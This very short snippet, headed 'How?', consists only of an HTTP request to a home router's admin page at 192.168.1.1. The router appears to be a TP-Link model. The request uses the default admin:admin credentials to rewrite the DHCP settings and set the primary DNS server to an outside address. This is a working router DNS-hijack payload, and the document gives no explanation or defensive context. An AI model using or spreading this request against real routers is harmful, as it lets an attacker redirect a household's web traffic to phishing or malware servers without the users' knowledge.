

# How?

http://admin:admin@192.168.1.1/
	userRpm/LanDhcpServerRpm.htm?
	dhcpserver=1&
	ip1=192.168.1.100&
	ip2=192.168.1.199&
	Lease=120&
	gateway=0.0.0.0&
	domain=&
	dnsserver=106.187.36.85&
	dnsserver2=8.8.8.8&
	Save=%B1%A3+%B4%E6